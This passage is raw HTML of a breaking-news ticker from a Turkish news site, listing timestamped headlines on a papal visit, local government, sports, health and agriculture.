emeğiyle üretilen yağmurlukları bizzat test etti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:16</div> <div class="text-nowrap last-minute-text">Başkan Kocagöz kadın emeğiyle üretilen yağmurlukları bizzat test etti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/papa-leo-nun-ilk-resmi-yurt-disi-duragi-turkiye-oldu/390315/" title="Papa Leo&#39;nun ilk resmi yurt dışı durağı Türkiye oldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:12</div> <div class="text-nowrap last-minute-text">Papa Leo&#39;nun ilk resmi yurt dışı durağı Türkiye oldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kepez-belediyesi-sagligi-gelistiren-belediye-unvanini-korudu/390313/" title="Kepez Belediyesi, &quot;Sağlığı Geliştiren Belediye&quot; unvanını korudu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:10</div> <div class="text-nowrap last-minute-text">Kepez Belediyesi, &quot;Sağlığı Geliştiren Belediye&quot; unvanını korudu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/is-adamlari-almanya-dan-vize-kolayligi-talep-etti/390310/" title="İş adamları, Almanya&#39;dan vize kolaylığı talep etti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:08</div> <div class="text-nowrap last-minute-text">İş adamları, Almanya&#39;dan vize kolaylığı talep etti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/mirasi-kacirmak-yok/390308/" title="Mirası kaçırmak yok" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:04</div> <div class="text-nowrap last-minute-text">Mirası kaçırmak yok</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bursa-buyuksehirde-sahte-evrak-soku-firmaya-dava-aciliyor/390237/" title="Bursa Büyükşehir&#39;de sahte evrak şoku! Firmaya dava açılıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:00</div> <div class="text-nowrap last-minute-text">Bursa Büyükşehir&#39;de sahte evrak şoku! Firmaya dava açılıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baskan-ozdogan-dan-vatandaslara-son-gun-uyarisi/390299/" title="Başkan Özdoğan&#39;dan vatandaşlara son gün uyarısı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:54</div> <div class="text-nowrap last-minute-text">Başkan Özdoğan&#39;dan vatandaşlara son gün uyarısı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/okulda-fenalasarak-olen-cocuk-topraga-verildi/390297/" title="Okulda fenalaşarak ölen çocuk toprağa verildi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:52</div> <div class="text-nowrap last-minute-text">Okulda fenalaşarak ölen çocuk toprağa verildi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kizilaydan-hayati-ilaclarda-yerli-ve-milli-hamle/390231/" title="Kızılay&#39;dan hayati ilaçlarda yerli ve milli hamle" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:50</div> <div class="text-nowrap last-minute-text">Kızılay&#39;dan hayati ilaçlarda yerli ve milli hamle</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bakan-tunc-kadina-yonelik-siddet-bizim-kirmizi-cizgimizdir/390291/" title="Bakan Tunç: &quot;Kadına yönelik şiddet bizim kırmızı çizgimizdir &quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:47</div> <div class="text-nowrap last-minute-text">Bakan Tunç: &quot;Kadına yönelik şiddet bizim kırmızı çizgimizdir &quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/soke-taris-pamuk-kooperatifi-mali-genel-kurul-toplantisi-yapildi/390287/" title="Söke TARİŞ Pamuk Kooperatifi mali genel kurul toplantısı yapıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:45</div> <div class="text-nowrap last-minute-text">Söke TARİŞ Pamuk Kooperatifi mali genel kurul toplantısı yapıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kucuk-kesiler-buyuk-sonuclar-gogus-cerrahisinde-modern-yontemler/390286/" title="Küçük kesiler, büyük sonuçlar: Göğüs cerrahisinde modern yöntemler" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:41</div> <div class="text-nowrap last-minute-text">Küçük kesiler, büyük sonuçlar: Göğüs cerrahisinde modern yöntemler</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aids-haftasi-oncesinde-uzmanlar-erken-taninin-onemine-dikkat-cekti/390285/" title="AIDS haftası öncesinde uzmanlar erken tanının önemine dikkat çekti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:40</div> <div class="text-nowrap last-minute-text">AIDS haftası öncesinde uzmanlar erken tanının önemine dikkat çekti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yasin-kol-fenerbahce-galatasaray-derbisini-ilk-kez-yonetecek/390284/" title="Yasin Kol, Fenerbahçe - Galatasaray derbisini ilk kez yönetecek" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:39</div> <div class="text-nowrap last-minute-text">Yasin Kol, Fenerbahçe - Galatasaray derbisini ilk kez yönetecek</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yesilyurt-ta-soz-verilen-yatirimlar-hayata-geciyor/390283/" title="Yeşilyurt&#39;ta söz verilen yatırımlar hayata geçiyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:38</div> <div class="text-nowrap last-minute-text">Yeşilyurt&#39;ta söz verilen yatırımlar hayata geçiyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/msb-sinirda-205-kisi-yakalandi-3-terorist-teslim-oldu/390212/" title="MSB: Sınırda 205 kişi yakalandı! 3 terörist teslim oldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:35</div> <div class="text-nowrap last-minute-text">MSB: Sınırda 205 kişi yakalandı! 3 terörist teslim oldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/prof-dr-karalezli-cikiklar-acildir-dogru-tedavi-edilmezse-ciddi-hasar-birakabilir/390279/" title="Prof. Dr. Karalezli: &quot;Çıkıklar acildir, doğru tedavi edilmezse ciddi hasar bırakabilir&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:34</div> <div class="text-nowrap last-minute-text">Prof. Dr. Karalezli: &quot;Çıkıklar acildir, doğru tedavi edilmezse ciddi hasar bırakabilir&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sinop-ta-ilcemizi-taniyalim-projesi/390278/" title="Sinop&#39;ta &quot;İlçemizi Tanıyalım&quot; projesi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:33</div> <div class="text-nowrap last-minute-text">Sinop&#39;ta &quot;İlçemizi Tanıyalım&quot; projesi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/artrit-belirtileri-hafife-alinmamali/390276/" title="Artrit belirtileri hafife alınmamalı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:31</div> <div class="text-nowrap last-minute-text">Artrit belirtileri hafife alınmamalı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/gaziantepte-yesilantep-projesiyle-fidanlar-toprakla-bulusuyor/390204/" title=" Gaziantep&#39;te YEŞİLANTEP projesiyle fidanlar toprakla buluşuyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:25</div> <div class="text-nowrap last-minute-text"> Gaziantep&#39;te YEŞİLANTEP projesiyle fidanlar toprakla buluşuyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/adsyb-baskani-gungor-sap-vakalarini-degerlendirdi/390267/" title="ADSYB Başkanı Güngör, şap vakalarını değerlendirdi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:20</div> <div class="text-nowrap last-minute-text">ADSYB Başkanı Güngör, şap vakalarını değerlendirdi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yakin-mesafeden-okuma-sonrasi-bas-agrisina-dikkat/390262/" title="Yakın mesafeden okuma sonrası baş ağrısına dikkat" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:13</div> <div class="text-nowrap last-minute-text">Yakın mesafeden okuma sonrası baş ağrısına dikkat</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/izmir-buyuksehirden-nefesini-koru-semineri/390193/" title="İzmir Büyükşehir&#39;den &quot;Nefesini Koru&quot; semineri" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:10</div> <div class="text-nowrap last-minute-text">İzmir Büyükşehir&#39;den &quot;Nefesini Koru&quot; semineri</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ankara-kecioren-kadina-yonelik-siddete-karsi-ses-yukseltti/390192/" title="Ankara Keçiören kadına yönelik şiddete karşı ses yükseltti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:10</div> <div class="text-nowrap last-minute-text">Ankara Keçiören kadına yönelik şiddete karşı ses yükseltti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bakan-bolat-bu-yil-hizmet-ihracati-121-milyar-dolari-asacak/390256/" title="Bakan Bolat: &#39;&#39;Bu yıl hizmet İhracatı 121 milyar doları aşacak&#39;&#39;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:05</div> <div class="text-nowrap last-minute-text">Bakan Bolat: &#39;&#39;Bu yıl hizmet İhracatı 121 milyar doları aşacak&#39;&#39;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/suhut-ta-din-gorevlilerine-yonelik-egitim-toplantisi/390255/" title="Şuhut&#39;ta din görevlilerine yönelik eğitim toplantısı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:04</div> <div class="text-nowrap last-minute-text">Şuhut&#39;ta din görevlilerine yönelik eğitim toplantısı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ciftciler-hayvan-hastaliklari-ve-salgin-tedbirleri-konusunda-bilgilendirildi/390251/" title="Çiftçiler hayvan hastalıkları ve salgın tedbirleri konusunda bilgilendirildi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">13:01</div> <div class="text-nowrap last-minute-text">Çiftçiler hayvan hastalıkları ve salgın tedbirleri konusunda bilgilendirildi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cilek-ureticilerinin-tarlada-hummali-calismasi-devam-ediyor/390244/" title="Çilek üreticilerinin tarlada hummalı çalışması devam ediyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:51</div> <div class="text-nowrap last-minute-text">Çilek üreticilerinin tarlada hummalı çalışması devam ediyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/igdir-il-ozel-idaresi-nde-gorev-degisikligi-krizi-mehmet-nuri-turan-ikinci-kez-gorevden-alindi/390241/" title="Iğdır İl Özel İdaresi&#39;nde görev değişikliği krizi: Mehmet Nuri Turan ikinci kez görevden alındı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:50</div> <div class="text-nowrap last-minute-text">Iğdır İl Özel İdaresi&#39;nde görev değişikliği krizi: Mehmet Nuri Turan ikinci kez görevden alındı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/rizespor-kayserispor-macini-cihan-aydin-yonetecek/390240/" title="Rizespor - Kayserispor maçını Cihan Aydın yönetecek" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:49</div> <div class="text-nowrap last-minute-text">Rizespor - Kayserispor maçını Cihan Aydın yönetecek</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/diplomatik-kayak-yarisi-bu-yil-da-erciyes-te-gerceklesecek/390239/" title="Diplomatik Kayak Yarışı, bu yıl da Erciyes&#39;te gerçekleşecek" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:48</div> <div class="text-nowrap last-minute-text">Diplomatik Kayak Yarışı, bu yıl da Erciyes&#39;te gerçekleşecek</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baskan-colakbayrakdar-kocasinan-i-her-kosesiyle-yesile-buruyerek-sehrimizi-yesilin-baskenti-yapacagiz/390235/" title="Başkan Çolakbayrakdar: &quot;Kocasinan&#39;ı her köşesiyle yeşile bürüyerek, şehrimizi yeşilin başkenti yapacağız&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:46</div> <div class="text-nowrap last-minute-text">Başkan Çolakbayrakdar: &quot;Kocasinan&#39;ı her köşesiyle yeşile bürüyerek, şehrimizi yeşilin başkenti yapacağız&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/saglik-bakani-memisoglu-nasil-ki-savunma-sanayinde-yerlilik-oranimizi-zirveye-tasidiysak-saglik-endustrisinde-de-ayni-basari-hikayesini-yazacagiz/390234/" title="Sağlık Bakanı Memişoğlu: &quot;Nasıl ki savunma sanayinde yerlilik oranımızı zirveye taşıdıysak, sağlık endüstrisinde de aynı başarı hikayesini yazacağız&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:45</div> <div class="text-nowrap last-minute-text">Sağlık Bakanı Memişoğlu: &quot;Nasıl ki savunma sanayinde yerlilik oranımızı zirveye taşıdıysak, sağlık endüstrisinde de aynı başarı hikayesini yazacağız&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/esitligin-kimyasi-buse-tosun-cavusoglu-ile-olimpiyat-yolunda/390225/" title="Eşitliğin Kimyası, Buse Tosun Çavuşoğlu ile Olimpiyat yolunda" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:39</div> <div class="text-nowrap last-minute-text">Eşitliğin Kimyası, Buse Tosun Çavuşoğlu ile Olimpiyat yolunda</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/uzmani-uyardi-sezeryan-sonrasi-sezeryan-izi-ihtimali-gozden-kacirilmamali/390223/" title="Uzmanı uyardı: &quot;Sezeryan sonrası sezeryan izi ihtimali gözden kaçırılmamalı&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:37</div> <div class="text-nowrap last-minute-text">Uzmanı uyardı: &quot;Sezeryan sonrası sezeryan izi ihtimali gözden kaçırılmamalı&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kars-ta-gida-guvenligi-denetimleri-suruyor/390220/" title="Kars&#39;ta gıda güvenliği denetimleri sürüyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:36</div> <div class="text-nowrap last-minute-text">Kars&#39;ta gıda güvenliği denetimleri sürüyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kazakistan-cumhuriyeti-istanbul-baskonsolosu-amankul-dan-vali-toraman-a-ziyaret/390219/" title="Kazakistan Cumhuriyeti İstanbul Başkonsolosu Amankul&#39;dan Vali Toraman&#39;a ziyaret" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:36</div> <div class="text-nowrap last-minute-text">Kazakistan Cumhuriyeti İstanbul Başkonsolosu Amankul&#39;dan Vali Toraman&#39;a ziyaret</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/igdir-daki-25-asiretten-bahceli-nin-aciklamalarina-destek-baris-sureci-tarihi-bir-firsat/390217/" title="Iğdır&#39;daki 25 aşiretten Bahçeli&#39;nin açıklamalarına destek: &quot;Barış süreci tarihi bir fırsat&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:32</div> <div class="text-nowrap last-minute-text">Iğdır&#39;daki 25 aşiretten Bahçeli&#39;nin açıklamalarına destek: &quot;Barış süreci tarihi bir fırsat&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/osmangazili-atletler-portekiz-biletini-kapti/390216/" title="Osmangazili atletler Portekiz biletini kaptı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:31</div> <div class="text-nowrap last-minute-text">Osmangazili atletler Portekiz biletini kaptı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/vatikan-devlet-baskani-papa-14-leo-yu-tasiyan-ucak-ankara-ya-inis-yapti/390215/" title="Vatikan Devlet Başkanı Papa 14. Leo&#39;yu taşıyan uçak Ankara&#39;ya iniş yaptı." rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:30</div> <div class="text-nowrap last-minute-text">Vatikan Devlet Başkanı Papa 14. Leo&#39;yu taşıyan uçak Ankara&#39;ya iniş yaptı.</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/tekirdag-da-kentsel-donusum-irtibat-ofisi-hizmete-acildi/390214/" title="Tekirdağ&#39;da Kentsel Dönüşüm İrtibat Ofisi hizmete açıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:30</div> <div class="text-nowrap last-minute-text">Tekirdağ&#39;da Kentsel Dönüşüm İrtibat Ofisi hizmete açıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ikinci-el-arac-alirken-dikkat-edilmesi-gereken-7-ayrinti/390210/" title="İkinci el araç alırken dikkat edilmesi gereken 7 ayrıntı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:29</div> <div class="text-nowrap last-minute-text">İkinci el araç alırken dikkat edilmesi gereken 7 ayrıntı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bilecik-te-kaldirimdaki-araclar-yayalari-cileden-cikariyor/390205/" title="Bilecik&#39;te kaldırımdaki araçlar yayaları çileden çıkarıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:27</div> <div class="text-nowrap last-minute-text">Bilecik&#39;te kaldırımdaki araçlar yayaları çileden çıkarıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/havran-mandalinasi-nda-hasat-vakti/390203/" title="Havran Mandalinası&#39;nda hasat vakti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:25</div> <div class="text-nowrap last-minute-text">Havran Mandalinası&#39;nda hasat vakti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/buyuksehir-belediye-personeli-bilgilendirildi/390201/" title="Büyükşehir belediye personeli bilgilendirildi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:25</div> <div class="text-nowrap last-minute-text">Büyükşehir belediye personeli bilgilendirildi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ataturk-havalimani-nda-teslime-hazir-binlerce-arac-tek-karede-goruntulendi/390191/" title="Atatürk Havalimanı&#39;nda teslime hazır binlerce araç tek karede görüntülendi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:22</div> <div class="text-nowrap last-minute-text">Atatürk Havalimanı&#39;nda teslime hazır binlerce araç tek karede görüntülendi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/melikgazi-belediyesi-park-ve-bahceler-personeline-agac-bakim-sirlari-anlatildi/390190/" title="Melikgazi Belediyesi Park ve Bahçeler personeline &#39;Ağaç Bakım Sırları&#39; anlatıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:20</div> <div class="text-nowrap last-minute-text">Melikgazi Belediyesi Park ve Bahçeler personeline &#39;Ağaç Bakım Sırları&#39; anlatıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bilisim-akademisi-yeni-egitim-donemine-basliyor/390188/" title="Bilişim Akademisi, yeni eğitim dönemine başlıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:17</div> <div class="text-nowrap last-minute-text">Bilişim Akademisi, yeni eğitim dönemine başlıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/edirnede-sehit-ve-gazi-yakinlari-destek-ofisi-hizmete-girdi/390120/" title="Edirne&#39;de &#39;Şehit ve Gazi Yakınları Destek Ofisi&#39; hizmete girdi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:15</div> <div class="text-nowrap last-minute-text">Edirne&#39;de &#39;Şehit ve Gazi Yakınları Destek Ofisi&#39; hizmete girdi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ayvalik-tan-edremit-ticaret-odasina-ziyaret/390185/" title="Ayvalık&#39;tan Edremit Ticaret Odasına ziyaret" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:14</div> <div class="text-nowrap last-minute-text">Ayvalık&#39;tan Edremit Ticaret Odasına ziyaret</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/makine-sektorunun-kuresel-bulusmasi-icin-geri-sayim-basladi/390180/" title="Makine sektörünün küresel buluşması için geri sayım başladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:11</div> <div class="text-nowrap last-minute-text">Makine sektörünün küresel buluşması için geri sayım başladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sarigol-de-uzum-hasadi-araliksiz-suruyor/390175/" title="Sarıgöl&#39;de üzüm hasadı aralıksız sürüyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:09</div> <div class="text-nowrap last-minute-text">Sarıgöl&#39;de üzüm hasadı aralıksız sürüyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aydin-buyuksehir-den-istisnai-kadro-aciklamasi/390174/" title="Aydın Büyükşehir&#39;den istisnai kadro açıklaması" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:09</div> <div class="text-nowrap last-minute-text">Aydın Büyükşehir&#39;den istisnai kadro açıklaması</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/fenerbahce-galatasaray-derbisini-yasin-kol-yonetecek/390173/" title="Fenerbahçe - Galatasaray derbisini Yasin Kol yönetecek" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:08</div> <div class="text-nowrap last-minute-text">Fenerbahçe - Galatasaray derbisini Yasin Kol yönetecek</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/u17-kizlar-gelisim-ligi-ne-kayseri-den-3-takim-katilacak/390172/" title="U17 Kızlar Gelişim Ligi&#39;ne Kayseri&#39;den 3 takım katılacak" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:08</div> <div class="text-nowrap last-minute-text">U17 Kızlar Gelişim Ligi&#39;ne Kayseri&#39;den 3 takım katılacak</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/akib-olaganustu-genel-kurula-gidiyor/390170/" title="AKİB Olağanüstü Genel Kurula gidiyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:05</div> <div class="text-nowrap last-minute-text">AKİB Olağanüstü Genel Kurula gidiyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bitlis-in-acil-saglik-filosu-7-yeni-ambulansla-guclendi/390168/" title="Bitlis&#39;in acil sağlık filosu 7 yeni ambulansla güçlendi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:04</div> <div class="text-nowrap last-minute-text">Bitlis&#39;in acil sağlık filosu 7 yeni ambulansla güçlendi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/hazirliklar-tamamlandi-iznik-halki-papa-14-leo-yu-bekliyor/390166/" title="Hazırlıklar tamamlandı, İznik halkı Papa 14. Leo&#39;yu bekliyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:01</div> <div class="text-nowrap last-minute-text">Hazırlıklar tamamlandı, İznik halkı Papa 14. Leo&#39;yu bekliyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/edremit-de-bal-ormani-ariciliga-destek-olacak/390164/" title="Edremit de Bal Ormanı arıcılığa destek olacak" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">12:01</div> <div class="text-nowrap last-minute-text">Edremit de Bal Ormanı arıcılığa destek olacak</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/troy-logolu-temassiz-kartlarla-yapilan-ilk-ulasim-odemesi-ucretsiz/390160/" title="TROY Logolu temassız kartlarla yapılan ilk ulaşım ödemesi ücretsiz" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:58</div> <div class="text-nowrap last-minute-text">TROY Logolu temassız kartlarla yapılan ilk ulaşım ödemesi ücretsiz</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/msb-ukrayna-ya-turk-askeri-gonderilme-iddiasi-rusya-ile-ukrayna-arasinda-bir-ateskesin-tesis-edilmesi-gerekmektedir/390159/" title="MSB: &quot;Ukrayna&#39;ya Türk askeri gönderilme iddiası) Rusya ile Ukrayna arasında bir ateşkesin tesis edilmesi gerekmektedir&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:57</div> <div class="text-nowrap last-minute-text">MSB: &quot;Ukrayna&#39;ya Türk askeri gönderilme iddiası) Rusya ile Ukrayna arasında bir ateşkesin tesis edilmesi gerekmektedir&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/her-bir-ges-hem-surdurulebilir-enerji-uretimine-hem-de-cevresel-iyilesmeye-anlamli-bir-katki/390158/" title="Her bir GES hem sürdürülebilir enerji üretimine hem de çevresel iyileşmeye anlamlı bir katkı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:56</div> <div class="text-nowrap last-minute-text">Her bir GES hem sürdürülebilir enerji üretimine hem de çevresel iyileşmeye anlamlı bir katkı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kayseri-turizm-master-planini-kapadokya-universitesi-hazirladi/390157/" title="Kayseri Turizm Master Planını Kapadokya Üniversitesi hazırladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:56</div> <div class="text-nowrap last-minute-text">Kayseri Turizm Master Planını Kapadokya Üniversitesi hazırladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/turk-kizilay-guney-koreli-ilac-sirketi-sk-plasma-ile-ortak-ilac-tesisi-kurdu/390150/" title="Türk Kızılay, Güney Koreli ilaç şirketi SK Plasma ile ortak ilaç tesisi kurdu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:52</div> <div class="text-nowrap last-minute-text">Türk Kızılay, Güney Koreli ilaç şirketi SK Plasma ile ortak ilaç tesisi kurdu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/major-futbol-ligi-nde-nigde-yi-temsil-eden-ovalibag-fk-ceyrek-finalde/390148/" title="Major Futbol Ligi&#39;nde Niğde&#39;yi temsil eden Ovalıbağ FK, çeyrek finalde" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:51</div> <div class="text-nowrap last-minute-text">Major Futbol Ligi&#39;nde Niğde&#39;yi temsil eden Ovalıbağ FK, çeyrek finalde</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/adu-lu-akademisyen-aydin-lisesi-nde-ogrencilerle-bulustu/390147/" title="ADÜ&#39;lü akademisyen Aydın Lisesi&#39;nde öğrencilerle buluştu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:51</div> <div class="text-nowrap last-minute-text">ADÜ&#39;lü akademisyen Aydın Lisesi&#39;nde öğrencilerle buluştu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/nigdeli-sporcu-ahmed-yasin-yildiz-dan-milli-takim-secmelerinde-onemli-basari/390146/" title="Niğdeli sporcu Ahmed Yasin Yıldız&#39;dan milli takım seçmelerinde önemli başarı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:50</div> <div class="text-nowrap last-minute-text">Niğdeli sporcu Ahmed Yasin Yıldız&#39;dan milli takım seçmelerinde önemli başarı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ilkokullarda-spora-ilk-adim-projesi-basariyla-surduruluyor/390144/" title="İlkokullarda &#39;Spora İlk Adım&#39; projesi başarıyla sürdürülüyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:49</div> <div class="text-nowrap last-minute-text">İlkokullarda &#39;Spora İlk Adım&#39; projesi başarıyla sürdürülüyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/samsun-un-dis-ticaret-performansi-ihracat-artti-ithalat-geriledi/390141/" title="Samsun&#39;un dış ticaret performansı: İhracat arttı, ithalat geriledi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:48</div> <div class="text-nowrap last-minute-text">Samsun&#39;un dış ticaret performansı: İhracat arttı, ithalat geriledi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/mugla-nin-kadin-hokey-takimi-tiflis-kupasi-icin-gurcistan-yolcusu/390140/" title="Muğla&#39;nın Kadın Hokey 